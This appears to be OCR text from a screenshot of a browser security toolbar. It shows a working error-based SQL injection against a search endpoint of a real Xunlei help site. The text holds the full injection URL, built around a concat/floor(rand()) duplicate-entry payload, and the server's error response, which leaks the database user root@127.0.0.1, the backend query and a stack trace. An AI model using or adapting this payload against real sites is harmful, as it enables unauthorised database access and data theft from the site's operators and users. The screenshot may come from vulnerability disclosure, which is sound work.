 http://dynami...418799470273
dynamic.help.xunlei.com/getArticlesB
百度 <Ctrl+
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
dynamic.help.xunlei.com/getArticlesBySearch.do?callback=jsonp1418799470192&searchstr='and(select 1 from(select
count(*),concat((select concat(0x5e5e5e,user(),0x5e5e5e) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'&_=1418799470273
Enable Post data Enable Referrer
jsonp1418799470192({"rtn":500,"data":{"msg":"DataIntegrityViolationException:StatementCallback; SQL
[select * from articles where title like '%'and(select 1 from(select count(*),concat((select
concat(0x5e5e5e,user(),0x5e5e5e) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'%' and status='1' order by praise ]; Duplicate entry
'^^^root@127.0.0.1^^^1' for key 'group_key'; nested exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry
'^^^root@127.0.0.1^^^1' for key
'group_key'||SQLExceptionSubclassTranslator.translate:69||SQLErrorCodeSQLExceptionTranslator.translate:23
7||JdbcTemplate.execute:407||JdbcTemplate.query:458||JdbcTemplate.query:462||JdbcBaseDao.query:347||JdbcB
aseDao.query:330||JdbcBaseDao.query:315"}})